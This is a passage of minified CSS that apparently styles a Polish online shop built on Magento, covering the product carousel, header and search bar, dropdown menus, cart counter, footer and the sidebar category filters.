!important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active .cart.table-wrapper .actions-toolbar>.action:visited,.action-gift:focus,.action-gift:active .action-gift:visited{outline:unset}#maincontent{margin-top:170px;background-color:#f4f4f4;flex:1 0 auto}@media (max-width:768px){#maincontent{margin-top:190px}}@media (max-width:460px){#maincontent{margin-top:180px}}@media (max-width:768px){.hide-on-mobile{display:none !important}}.active{color:#de231c !important}@media (min-width:769px){.hide-on-desktop{display:none !important}}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}@media (max-width:899px){header .mid-bar .search{order:3}}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover,header .mid-bar .search .action-gift:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover img,header .mid-bar .search .action-gift:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}@media (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}@media (max-width:899px){header .select-selected{line-height:22px}}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:899px){header .select-selected:after{top:18px}}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}@media (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}@media (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}@media (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}@media (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}@media (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}@media (max-width:767px){footer .bottom-bar .left::before{right:-20px}}footer .bottom-bar .left img{display:block;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}@media (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}@media (max-width:767px){footer .bottom-bar .right::after{left:-20px}}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}@media (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}@media (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}@media (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media (max-width:460px){.side-bar.c-sidebar{min-width:100%}}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.side-bar .subscribe .actions .action-gift{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action:hover,.side-bar .subscribe .actions .action-gift:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}@media (max-width:768px){.side-bar .filter-options-item{padding:10px}}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}@media (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category 